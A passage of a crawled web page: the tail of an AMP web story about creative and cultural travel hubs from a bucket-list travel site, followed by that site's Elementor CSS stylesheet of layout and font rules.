1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -28.611786532000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.744384273000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.668868932%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-222ec990-a1c1-4802-b9bb-176db393999b","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c20d3dd8-99f9-409c-acad-760a310bdb96 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bd4beb7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c20d3dd8-99f9-409c-acad-760a310bdb96" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-3a3e7df7-22e2-4507-9965-f611cbbf086b"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/3.webp" alt="3" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/3.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/3-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/3-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/3-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/3-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/3-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/3-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/3-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f6854d6"><div id="anim-222ec990-a1c1-4802-b9bb-176db393999b" class="_7989c52 animation-wrapper"><div id="el-6dc3a5bc-c21e-45a1-b9bd-aaac55fd3276" class="_fdb92d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Immerse Yourself in 15 Creative Hubs</span></span></h2></div></div></div><div class="_319f350"><div id="anim-467f7e42-3971-4f7e-9507-d102c8f82927" class="_cf6cd53 animation-wrapper"><div class="_89d52dd mask" id="el-c679ff25-9282-4733-9a38-55825e3ab1e3"><div class="_2bb3354 fill"></div></div></div></div><div class="_ee7fea9"><div id="anim-dd5ba3f2-7fe6-45f9-a2f3-4774c45771ec" class="_b9ca061 animation-wrapper"><div id="el-dd42dd72-9a6a-4f4e-a9f1-664d5b81f47a" class="_fdb92d9"><h2 class="_0ececd9 fill text-wrapper"><span><span class="_14af73e">A World of Art and Culture</span></span></h2></div></div></div><div class="_180aecf"><div class="_89d52dd mask" id="el-5ca723e5-aa86-4b69-b720-b6bb9106edc8"><div data-leaf-element="true" class="_efc141f"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" alt="heybucketlist-logo" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png 96w" sizes="(min-width: 1024px) 5vh, 12vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://heybucketlist.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729
body_size: 829
content:
.elementor-2261 .elementor-element.elementor-element-5a627b2 > .elementor-container{max-width:1280px;}.elementor-2261 .elementor-element.elementor-element-5a627b2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#88888822;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2261 .elementor-element.elementor-element-5b9f856 .heading-title > *{font-size:16px;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-2e13134{color:#ffffff;}.elementor-2261 .elementor-element.elementor-element-2e13134 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-82f183d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-553d6eb .heading-title > *{font-size:16px;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:48px;}.elementor-2261 .elementor-element.elementor-element-969886c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-heading-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-969886c{color:#000000;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-36d44eb > .elementor-widget-container{margin:5px 5px 5px 5px;}@media(max-width:767px){.elementor-2261 .elementor-element.elementor-element-6aed57d{width:70%;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-size:8px;}}@media(min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:71.68%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:28.32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:100%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:100%;}}